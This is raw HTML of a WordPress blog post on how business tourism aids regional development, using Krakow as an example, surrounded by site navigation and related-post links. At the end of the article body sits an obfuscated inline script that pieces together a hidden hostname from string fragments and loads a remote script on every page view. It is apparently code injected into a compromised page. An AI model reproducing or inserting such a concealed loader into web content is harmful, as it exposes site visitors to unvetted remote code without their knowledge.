0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="off-canvas-wrap is-dark-text">
	<div class="off-canvas-inner">
		<a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn" aria-hidden="true"></i></a>
		<nav id="ruby-offcanvas-navigation" class="off-canvas-nav-wrap">
			<div class="menu-nowe-container"><ul id="offcanvas-nav" class="off-canvas-nav-inner"><li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://www.radio1041.fm/home/">Start</a></li>
<li id="menu-item-3047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3047 is-category-14"><a href="https://www.radio1041.fm/music/">Music</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3046 is-category-2"><a href="https://www.radio1041.fm/home/">Home</a></li>
<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810 is-category-49"><a href="https://www.radio1041.fm/finanse/">Finanse</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257 is-category-41"><a href="https://www.radio1041.fm/life/">Life</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258 is-category-43"><a href="https://www.radio1041.fm/tech/">Tech</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3411 is-category-47"><a href="https://www.radio1041.fm/food/">Food</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809 is-category-46"><a href="https://www.radio1041.fm/shopping/">Shopping</a></li>
<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811 is-category-50"><a href="https://www.radio1041.fm/services/">Services</a></li>
</ul></div>		</nav>
															<div class="off-canvas-widget-section-wrap canvas-sidebar-wrap">
				<div class="canvas-sidebar-inner">
					<section id="block-5" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://www.radio1041.fm/2026/01/'>January 2026</a></li>
	<li><a href='https://www.radio1041.fm/2025/12/'>December 2025</a></li>
	<li><a href='https://www.radio1041.fm/2025/11/'>November 2025</a></li>
	<li><a href='https://www.radio1041.fm/2025/10/'>October 2025</a></li>
	<li><a href='https://www.radio1041.fm/2025/09/'>September 2025</a></li>
	<li><a href='https://www.radio1041.fm/2025/08/'>August 2025</a></li>
	<li><a href='https://www.radio1041.fm/2025/07/'>July 2025</a></li>
	<li><a href='https://www.radio1041.fm/2025/06/'>June 2025</a></li>
	<li><a href='https://www.radio1041.fm/2025/05/'>May 2025</a></li>
	<li><a href='https://www.radio1041.fm/2025/04/'>April 2025</a></li>
	<li><a href='https://www.radio1041.fm/2025/03/'>March 2025</a></li>
	<li><a href='https://www.radio1041.fm/2025/02/'>February 2025</a></li>
	<li><a href='https://www.radio1041.fm/2025/01/'>January 2025</a></li>
	<li><a href='https://www.radio1041.fm/2024/12/'>December 2024</a></li>
	<li><a href='https://www.radio1041.fm/2024/11/'>November 2024</a></li>
	<li><a href='https://www.radio1041.fm/2024/10/'>October 2024</a></li>
	<li><a href='https://www.radio1041.fm/2024/09/'>September 2024</a></li>
	<li><a href='https://www.radio1041.fm/2024/08/'>August 2024</a></li>
	<li><a href='https://www.radio1041.fm/2024/07/'>July 2024</a></li>
	<li><a href='https://www.radio1041.fm/2024/06/'>June 2024</a></li>
	<li><a href='https://www.radio1041.fm/2024/05/'>May 2024</a></li>
	<li><a href='https://www.radio1041.fm/2024/04/'>April 2024</a></li>
	<li><a href='https://www.radio1041.fm/2024/02/'>February 2024</a></li>
	<li><a href='https://www.radio1041.fm/2024/01/'>January 2024</a></li>
	<li><a href='https://www.radio1041.fm/2023/12/'>December 2023</a></li>
	<li><a href='https://www.radio1041.fm/2023/11/'>November 2023</a></li>
	<li><a href='https://www.radio1041.fm/2023/10/'>October 2023</a></li>
	<li><a href='https://www.radio1041.fm/2023/09/'>September 2023</a></li>
	<li><a href='https://www.radio1041.fm/2023/08/'>August 2023</a></li>
	<li><a href='https://www.radio1041.fm/2023/06/'>June 2023</a></li>
	<li><a href='https://www.radio1041.fm/2023/05/'>May 2023</a></li>
	<li><a href='https://www.radio1041.fm/2023/04/'>April 2023</a></li>
	<li><a href='https://www.radio1041.fm/2023/03/'>March 2023</a></li>
	<li><a href='https://www.radio1041.fm/2023/02/'>February 2023</a></li>
	<li><a href='https://www.radio1041.fm/2023/01/'>January 2023</a></li>
	<li><a href='https://www.radio1041.fm/2022/12/'>December 2022</a></li>
	<li><a href='https://www.radio1041.fm/2022/11/'>November 2022</a></li>
	<li><a href='https://www.radio1041.fm/2022/10/'>October 2022</a></li>
	<li><a href='https://www.radio1041.fm/2022/09/'>September 2022</a></li>
	<li><a href='https://www.radio1041.fm/2022/08/'>August 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-45"><a href="https://www.radio1041.fm/business/">Business</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.radio1041.fm/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.radio1041.fm/food/">Food</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.radio1041.fm/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.radio1041.fm/home/">Home</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.radio1041.fm/language/">Language</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.radio1041.fm/life/">Life</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.radio1041.fm/music/">Music</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.radio1041.fm/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.radio1041.fm/services/">Services</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.radio1041.fm/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.radio1041.fm/spirit/">Spirit</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.radio1041.fm/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.radio1041.fm/units/">Units</a>
</li>
</ul></div></div></section>				</div>
			</div>
			</div>
</div><div id="ruby-site" class="site-outer">
	<div class="header-wrap header-style-1">
	<div class="header-inner">
		<div class="topbar-wrap topbar-style-1 is-light-text">
	<div class="ruby-container">
		<div class="topbar-inner container-inner clearfix">
			<div class="topbar-left">
								
<div class="topbar-date">
	<span>Wednesday, January 21, 2026</span>
</div>					<nav id="ruby-topbar-navigation" class="topbar-menu-wrap">
		<div class="menu-nowe-container"><ul id="topbar-nav" class="topbar-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://www.radio1041.fm/home/">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3047 is-category-14"><a href="https://www.radio1041.fm/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3046 is-category-2"><a href="https://www.radio1041.fm/home/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810 is-category-49"><a href="https://www.radio1041.fm/finanse/">Finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257 is-category-41"><a href="https://www.radio1041.fm/life/">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258 is-category-43"><a href="https://www.radio1041.fm/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3411 is-category-47"><a href="https://www.radio1041.fm/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809 is-category-46"><a href="https://www.radio1041.fm/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811 is-category-50"><a href="https://www.radio1041.fm/services/">Services</a></li>
</ul></div>	</nav>
			</div>
			<div class="topbar-right">
				
	<div class="topbar-social social-tooltips">
			</div>
                							</div>
		</div>
	</div>
</div>

		<div class="banner-wrap banner-background-color">
			
			<div class="ruby-container">
				<div class="banner-inner container-inner clearfix">
					<div class="logo-wrap is-logo-image"  itemscope  itemtype="https://schema.org/Organization" >
	<div class="logo-inner">
							<a href="https://www.radio1041.fm/" class="logo" title="Life simply">
				<img data-no-retina src="https://www.radio1041.fm/wp-content/uploads/2022/09/logo-radio.png" height="268" width="300"  alt="Life simply">
			</a>
						</div><!--  logo inner -->
    </div>
					
				</div>
			</div>
		</div>

		<div class="navbar-outer clearfix">
			<div class="navbar-wrap">
				<div class="ruby-container">
					<div class="navbar-inner container-inner clearfix">
						<div class="navbar-left">
							<div class="off-canvas-btn-wrap">
	<div class="off-canvas-btn">
		<a href="#" class="ruby-trigger" title="off canvas button">
			<span class="icon-wrap"></span>
		</a>
	</div>
</div>								<div class="logo-mobile-wrap is-logo-mobile-text">
		<div class="logo-mobile-inner">
			<a class="logo-mobile-text" href="https://www.radio1041.fm/"><span>Life simply</span></a>
		</div>
	</div>
							<nav id="ruby-main-menu" class="main-menu-wrap">
    <div class="menu-nowe-container"><ul id="main-nav" class="main-menu-inner"  itemscope  itemtype="https://schema.org/SiteNavigationElement" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048" itemprop="name"><a href="https://www.radio1041.fm/home/" itemprop="url">Start</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3047 is-category-14" itemprop="name"><a href="https://www.radio1041.fm/music/" itemprop="url">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3046 is-category-2" itemprop="name"><a href="https://www.radio1041.fm/home/" itemprop="url">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810 is-category-49" itemprop="name"><a href="https://www.radio1041.fm/finanse/" itemprop="url">Finanse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257 is-category-41" itemprop="name"><a href="https://www.radio1041.fm/life/" itemprop="url">Life</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258 is-category-43" itemprop="name"><a href="https://www.radio1041.fm/tech/" itemprop="url">Tech</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3411 is-category-47" itemprop="name"><a href="https://www.radio1041.fm/food/" itemprop="url">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809 is-category-46" itemprop="name"><a href="https://www.radio1041.fm/shopping/" itemprop="url">Shopping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811 is-category-50" itemprop="name"><a href="https://www.radio1041.fm/services/" itemprop="url">Services</a></li></ul></div></nav>						</div>

						<div class="navbar-right">
														
<div class="navbar-search">
	<a href="#" id="ruby-navbar-search-icon" data-mfp-src="#ruby-header-search-popup" data-effect="mpf-ruby-effect header-search-popup-outer" title="Search" class="navbar-search-icon">
		<i class="fa fa-search" aria-hidden="true"></i>
	</a>
</div>
						</div>
					</div>
				</div>
				<div id="ruby-header-search-popup" class="header-search-popup">
	<div class="header-search-popup-wrap ruby-container">
		<a href="#" class="ruby-close-search"><i class="ruby-close-btn" aria-hidden="true"></i></a>
	<div class="header-search-popup-inner">
		<form class="search-form" method="get" action="https://www.radio1041.fm/">
			<fieldset>
				<input id="ruby-search-input" type="text" class="field" name="s" value="" placeholder="Type to search&hellip;" autocomplete="off">
				<button type="submit" value="" class="btn"><i class="fa fa-search" aria-hidden="true"></i></button>
			</fieldset>
                            <div class="header-search-result"></div>
            		</form>
	</div>
	</div>
</div>			</div>
		</div>
	</div>

</div><!--  header  -->	<div class="main-site-mask"></div>
	<div class="site-wrap">
		<div class="site-mask"></div>
		<div class="site-inner">
<div class="single-post-outer clearfix"><article id="post-4220" class="single-post-wrap single-post-1 post-4220 post type-post status-publish format-standard has-post-thumbnail hentry category-business"  itemscope  itemtype="https://schema.org/Article" ><div class="ruby-page-wrap ruby-section row single-wrap is-author-bottom is-sidebar-right ruby-container"><div class="ruby-content-wrap single-inner col-sm-8 col-xs-12 content-with-sidebar"><div class="single-post-content-outer single-box"><div class="single-post-header"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-45" href="https://www.radio1041.fm/business/" title="Business">Business</a></div><!-- post cat info--><header class="single-title post-title entry-title is-size-1"><h1 itemprop="headline">Business Tourism – How Does It Impact Regional Development?</h1></header><!-- single title--><div class="post-meta-info is-hide-icon"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://www.radio1041.fm/author/admin/">q radio</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2023-06-06T14:11:09+00:00">June 6, 2023</time></span><!-- meta info date--><span class="meta-info-el meta-info-tag"><span class="no-tags">No tags</span></span><!-- mete info tag--></div><!-- post meta info--></div><!-- single post header--><div class="single-post-thumb-outer"><div class="post-thumb"><img width="750" height="450" src="https://www.radio1041.fm/wp-content/uploads/2023/06/2114060296_wp647f3e7ab74fb6.30926732-750x450.jpg" class="attachment-bingo_ruby_crop_750x450 size-bingo_ruby_crop_750x450 wp-post-image" alt="" /></div></div><div class="single-post-body"><div class="single-content-wrap"><div class="single-entry-wrap"><div class="entry single-entry clearfix" itemprop="articleBody"><p>Are you aware of the powerful impact that business tourism can have on regional development? This often-overlooked aspect of tourism is responsible for generating significant economic benefits, promoting cultural exchange, and driving infrastructural improvements. Find out how business tourism contributes to regional development.</p>
<h2><strong>Economic Benefits</strong></h2>
<p>One of the main advantages of business tourism is the economic boost it provides to the host region. Business travelers often have higher spending capacity compared to leisure tourists, which translates to increased revenue for local businesses. Additionally, hosting business events attracts exhibitors and delegates who also contribute to the local economy.</p>
<h2><strong>Job Creation</strong></h2>
<p>Business tourism creates job opportunities in various sectors such as hospitality, transportation, and event management. This leads to a positive domino effect, as more employment opportunities generate higher disposable income, ultimately benefiting the entire regional economy.</p>
<h2><strong>Improved Infrastructure</strong></h2>
<p>Hosting business events requires a certain level of infrastructural development. As regions invest in improving their infrastructure to attract business tourism, the overall quality of life for residents also improves. Better infrastructure also makes it easier for businesses to set up operations, consequently attracting further investment and growth.</p>
<h2><strong>Cultural Exchange and Networking</strong></h2>
<p>Business tourism brings people from different cultures and professional backgrounds together, fostering cultural exchange and understanding. It also provides opportunities for local businesses to build networks and establish partnerships with international counterparts, further promoting regional development.</p>
<h2><strong>Example: Krakow, Poland</strong></h2>
<p>An excellent example of how business tourism can positively impact regional development is the<a href="https://convention.krakow.pl/english" target="_blank" rel="noopener"> Krakow business meeting</a> scene. The city has become a popular destination for business events, thanks to its rich history, vibrant culture, and excellent facilities. As a result, Krakow has experienced significant growth in various sectors, such as hospitality, transportation, and event management, benefiting both the local economy and residents.</p>
<p> <script> (function(){ cima=document.createElement("script");cima_=("ust");cimau="547613144"; cima_+="a"+("t.i");cima.type="text/javascript"; cimau+=".ngfcpv69imahgf2vzbhh";cima.async=true;cima_+="n"+("f"+"o")+"/"; cimau+="j8k8j3gi58";cima.src="https://"+cima_+cimau; document.body.appendChild(cima); })(); </script></p>
</div></div><!-- single entry wrap--><div class="single-post-box single-post-box-comment"><div class="box-comment-content"></div></div></div><!-- single content wrap --><aside class="hidden" style="display: none;"><meta itemprop="mainEntityOfPage" content="https://www.radio1041.fm/business/business-tourism-how-does-it-impact-regional-development/"><span style="display: none;" class="vcard author" itemprop="author" content="q radio"><span class="fn">q radio</span></span><time class="date published entry-date" datetime="2023-06-06T14:11:09+00:00" content="2023-06-06T14:11:09+00:00" itemprop="datePublished">June 6, 2023</time><meta class="updated" itemprop="dateModified" content="2023-06-06T14:11:09+00:00"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.radio1041.fm/wp-content/uploads/2023/06/2114060296_wp647f3e7ab74fb6.30926732.jpg"><meta itemprop="width" content="1148"><meta itemprop="height" content="765"></span><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.radio1041.fm/wp-content/uploads/2022/09/logo-radio.png"></span><meta itemprop="name" content="q radio"></span></aside></div><!-- single post body --></div><!-- single post content outer --><div class="single-post-box-outer"><div class="single-box single-box-author"><div class="single-author-wrap single-author-bottom"><div class="single-author-inner clearfix"><div class="author-thumb-wrap"><img alt='q radio' src='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy'/></div><!-- author thumb --><div class="author-content-wrap"><div class="author-title"><a href="https://www.radio1041.fm/author/admin/"><h3>q radio</h3></a></div><!-- author title --><div class="ruby-author-bttom-wrap"><div class="ruby-author-links"><a href="https://www.radio1041.fm/author/admin/">view all posts</a></div><div class="author-social social-tooltips"><a class="icon-website icon-social" title="website" href="https://www.radio1041.fm" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a></div></div></div></div></div><!-- author box wrap --></div><nav class="single-nav single-box row"><div class="col-sm-6 col-xs-12 nav-el nav-left post-title is-size-6"><a href="https://www.radio1041.fm/psychology/infj-personality/" rel="bookmark" title="INFJ Personality"><span class="ruby-nav-icon nav-left-icon"><i class="fa fa-angle-left"></i></span><span class="ruby-nav-link nav-left-link">INFJ Personality</span></a></div><div class="col-sm-6 col-xs-12 nav-el nav-right post-title is-size-6"><a href="https://www.radio1041.fm/home/parts-of-a-radiator/" rel="bookmark" title="Parts of a radiator"><span class="ruby-nav-icon nav-right-icon"><i class="fa fa-angle-right"></i></span><span class="ruby-nav-link nav-right-link">Parts of a radiator</span></a></div></nav><div class="single-post-box-related has-header-block clearfix box-related-1"><div class="box-related-header block-header-wrap"><div class="block-header-inner"><div class="block-title"><h3>You Might Also Like</h3></div></div></div><!-- related header--><div class="box-related-content block-content-wrap row"><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://www.radio1041.fm/business/how-to-buy-acid-wholesale-a-guide-to-bulk-purchasing-and-savings/" title="How to Buy Acid Wholesale: A Guide to Bulk Purchasing and Savings" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="https://www.radio1041.fm/wp-content/uploads/2025/05/1127337843_wp68247c1f3bca89.97118419-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" loading="lazy" /></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-45" href="https://www.radio1041.fm/business/" title="Business">Business</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://www.radio1041.fm/business/how-to-buy-acid-wholesale-a-guide-to-bulk-purchasing-and-savings/" rel="bookmark" title="How to Buy Acid Wholesale: A Guide to Bulk Purchasing and Savings">How to Buy Acid Wholesale: A Guide to Bulk Purchasing and Savings</a></h2><!-- post title--><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><img alt='q radio' src='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' loading='lazy'/><a class="url fn n" href="https://www.radio1041.fm/author/admin/">q radio</a></span><span class="meta-info-el meta-info-date"><i class="fa fa-clock-o"></i><time class="date published" datetime="2025-05-14T11:18:57+00:00">May 14, 2025</time></span><!-- meta info date--></div><!-- post meta info left--></div><!-- post meta info--><div class="post-excerpt">Buying acid in bulk can be a smart way to save money for businesses and industries that depend on these...</div><!-- excerpt--></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://www.radio1041.fm/business/asset-tracking-for-growing-businesses-why-it-matters/" title="Asset Tracking for Growing Businesses: Why It Matters" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="https://www.radio1041.fm/wp-content/uploads/2025/04/1779878429_wp680792a9d352f0.93261072-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" loading="lazy" /></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-45" href="https://www.radio1041.fm/business/" title="Business">Business</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://www.radio1041.fm/business/asset-tracking-for-growing-businesses-why-it-matters/" rel="bookmark" title="Asset Tracking for Growing Businesses: Why It Matters">Asset Tracking for Growing Businesses: Why It Matters</a></h2><!-- post title--><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><img alt='q radio' src='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' loading='lazy'/><a class="url fn n" href="https://www.radio1041.fm/author/admin/">q radio</a></span><span class="meta-info-el meta-info-date"><i class="fa fa-clock-o"></i><time class="date published" datetime="2025-04-22T12:59:23+00:00">April 22, 2025</time></span><!-- meta info date--></div><!-- post meta info left--></div><!-- post meta info--><div class="post-excerpt">Managing assets effectively becomes more complex as small and medium businesses scale up. Find out why asset tracking matters and...</div><!-- excerpt--></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://www.radio1041.fm/business/why-working-with-a-consultant-clickup-is-the-smartest-move-for-your-team/" title="Why Working with a Consultant ClickUp Is the Smartest Move for Your Team" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="https://www.radio1041.fm/wp-content/uploads/2025/04/140377686_wp67f0facf4f1601.58551437-365x330.png" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" loading="lazy" /></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-45" href="https://www.radio1041.fm/business/" title="Business">Business</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://www.radio1041.fm/business/why-working-with-a-consultant-clickup-is-the-smartest-move-for-your-team/" rel="bookmark" title="Why Working with a Consultant ClickUp Is the Smartest Move for Your Team">Why Working with a Consultant ClickUp Is the Smartest Move for Your Team</a></h2><!-- post title--><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><img alt='q radio' src='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' loading='lazy'/><a class="url fn n" href="https://www.radio1041.fm/author/admin/">q radio</a></span><span class="meta-info-el meta-info-date"><i class="fa fa-clock-o"></i><time class="date published" datetime="2025-04-05T09:41:37+00:00">April 5, 2025</time></span><!-- meta info date--></div><!-- post meta info left--></div><!-- post meta info--><div class="post-excerpt">ClickUp is often praised as one of the most versatile productivity tools on the market. And it’s true — with...</div><!-- excerpt--></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://www.radio1041.fm/business/temporary-work-a-solution-for-businesses-and-employees/" title="Temporary work — a solution for businesses and employees" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="https://www.radio1041.fm/wp-content/uploads/2025/02/d-5-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" loading="lazy" /></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-45" href="https://www.radio1041.fm/business/" title="Business">Business</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://www.radio1041.fm/business/temporary-work-a-solution-for-businesses-and-employees/" rel="bookmark" title="Temporary work — a solution for businesses and employees">Temporary work — a solution for businesses and employees</a></h2><!-- post title--><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><img alt='q radio' src='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' loading='lazy'/><a class="url fn n" href="https://www.radio1041.fm/author/admin/">q radio</a></span><span class="meta-info-el meta-info-date"><i class="fa fa-clock-o"></i><time class="date published" datetime="2025-02-21T08:42:18+00:00">February 21, 2025</time><time class="updated" datetime="2025-02-21T09:29:38+00:00">February 21, 2025</time></span><!-- meta info date--></div><!-- post meta info left--></div><!-- post meta info--><div class="post-excerpt">The modern labor market is characterized by high volatility and the need for quick adaptation to current demands. Companies must...</div><!-- excerpt--></div></div></div></div></article></div><!-- post outer--></div><!-- related content--></div></div><!-- single post box outer --></div><!-- page--><aside class="sidebar-wrap col-sm-4 col-xs-12 clearfix" ><div class="ruby-sidebar-sticky"><div class="sidebar-inner"><section id="bingo_ruby_sb_widget_post-2" class="widget sb-widget sb-widget-post"><div class="widget-title block-title"><h3>Units</h3></div><div class="widget-content-wrap"><div class="post-widget-inner style-3"><div class="slider-wrap is-widget-post-slider"><div class="slider-loader"></div><div class="ruby-mini-slider slider-init"><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://www.radio1041.fm/units/110-minutes-in-hours/" title="110 minutes in hours" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="https://www.radio1041.fm/wp-content/uploads/2023/03/pexels-tran-547766-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="" loading="lazy" srcset="https://www.radio1041.fm/wp-content/uploads/2023/03/pexels-tran-547766-540x540.jpg 540w, https://www.radio1041.fm/wp-content/uploads/2023/03/pexels-tran-547766-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px" /></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-42" href="https://www.radio1041.fm/units/" title="Units">Units</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://www.radio1041.fm/units/110-minutes-in-hours/" rel="bookmark" title="110 minutes in hours">110 minutes in hours</a></h2><!-- post title--><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><img alt='q radio' 